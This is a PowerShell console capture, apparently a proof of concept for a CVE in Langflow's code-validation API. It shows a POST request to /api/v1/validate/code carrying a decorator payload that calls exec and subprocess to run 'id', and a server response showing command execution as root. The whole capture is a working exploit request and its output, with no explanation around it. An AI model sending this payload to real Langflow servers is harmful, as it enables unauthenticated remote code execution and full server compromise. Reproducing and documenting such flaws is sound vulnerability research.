 PS C:₩Users₩Me₩whs₩langlow_cve> Invoke-WebRequest -Uri "http://localhost:7860/api/v1/validate/code" `
>>   -Method POST `
>>   -ContentType "application/json" `
>>   -Body '{"code": "@exec(''raise Exception(__import__(₩"subprocess₩").check_output([₩"id₩"]))'')₩ndef foo():₩n    pass"}'
StatusCode        : 200
StatusDescription : OK
Content           : {"imports":{"errors":[]},"function":{"errors":["b'uid=0(root) gid=0(root) groups=0(root)₩₩n'"]}}
RawContent        : HTTP/1.1 200 OK
                    Content-Length: 96
                    Content-Type: application/json
                    Date: Sun, 27 Apr 2025 12:28:56 GMT
                    Server: uvicorn
                    {"imports":{"errors":[]},"function":{"errors":["b'uid=0(root) gid=0(root) g...
Forms             : {}
Headers           : {[Content-Length, 96], [Content-Type, application/json], [Date, Sun, 27 Apr 2025 12:28:56 GMT], [Se
                    rver, uvicorn]}
Images            : {}
InputFields       : {}
Links             : {}
ParsedHtml        : mshtml.HTMLDocumentClass
RawContentLength  : 96